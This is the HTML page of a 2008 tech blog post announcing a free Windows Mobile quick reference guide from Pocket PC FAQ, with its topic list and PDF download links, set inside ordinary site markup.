     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="ab3d0678cd79a938fe033ded-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="ab3d0678cd79a938fe033ded-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-4996">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">New to Windows Mobile, check out the quick reference guide</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">September 20, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/" rel="bookmark" title="Permanent Link to New to Windows Mobile, check out the quick reference guide">New to Windows Mobile, check out the quick reference guide</a></h1>

							<p><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image184.png"><img decoding="async" style="border-right: 0px; border-top: 0px; margin: 0px 0px 0px 10px; border-left: 0px; border-bottom: 0px" height="85" alt="image" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png" width="65" align="right" border="0" /></a> <a href="http://www.pocketpcfaq.com/">Pocket PC FAQ</a> have just published a fantastic FAQ sheet for anyone new to Windows Mobile. We know from experience anyone picking a Winmo device up for the first time can feel a little lost, thanks to these guys this guide will get you back on track quickly. Available in English and German and it is free for individuals.&#160; Corporate use requires License. Full details and links after the break.</p>
<p><span id="more-4996"></span></p>
<p>Learn about the Windows Mobile Standard, Classic and Professional:</p>
<p><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image185.png"><img fetchpriority="high" decoding="async" style="border-right: 0px; border-top: 0px; margin: 0px 0px 0px 10px; border-left: 0px; border-bottom: 0px" height="244" alt="image" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb179.png" width="244" align="right" border="0" /></a> 1. User Interface    <br />2. Navigation    <br />3. Notifications    <br />4. Customizing    <br />5. Special Applications    <br />6. Using the Wireless Manager    <br />7. Setting up a Cellular data connection    <br />8. Setting up a Wi-Fi Connection    <br />9. Communicating with Bluetooth Devices    <br />10. Setting up a E-Mail Account    <br />11. Resetting Your Device    <br />12. Support    <br />13. Feedback</p>
<p><a href="http://www.pocketpcfaq.com/qrg/Windows_Mobile_Quick_reference_Guide_v2.pdf">English Combined Version 2.0</a>    <br /><a href="http://www.pocketpcfaq.com/qrg/Windows_Mobile_Quick_Reference_Guide_v2-Professional.pdf">English Professional/Classic Version 2.0</a>    <br /><a href="http://www.pocketpcfaq.com/qrg/Windows_Mobile_Quick_Reference_Guide_v2-Standard.pdf">English Standard Version 2.0</a></p>
<p>via <a href="http://www.pocketpcfaq.com/qrg/">Pocket PC FAQ</a></p>
<div class="wlWriterSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:78faf369-f1c1-4615-944d-3b6a6beab4dd" style="padding-right: 0px; display: inline; padding-left: 0px; float: none; padding-bottom: 0px; margin: 0px; padding-top: 0px">Technorati Tags: <a href="http://technorati.com/tags/windows" rel="tag">windows</a>,<a href="http://technorati.com/tags/mobile" rel="tag">mobile</a>,<a href="http://technorati.com/tags/faq" rel="tag">faq</a>,<a href="http://technorati.com/tags/guide" rel="tag">guide</a></div>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-ab3d0678cd79a938fe033ded-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-ab3d0678cd79a938fe033ded-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="ab3d0678cd79a938fe033ded-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="ab3d0678cd79a938fe033ded-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="ab3d0678cd79a938fe033ded-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/new-to-windows-mobile-check-out-the-quick-referenc/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='4996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="612a4a628b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script type="ab3d0678cd79a938fe033ded-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-ab3d0678cd79a938fe033ded-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ab3d0678cd79a938fe033ded-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="ab3d0678cd79a938fe033ded-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
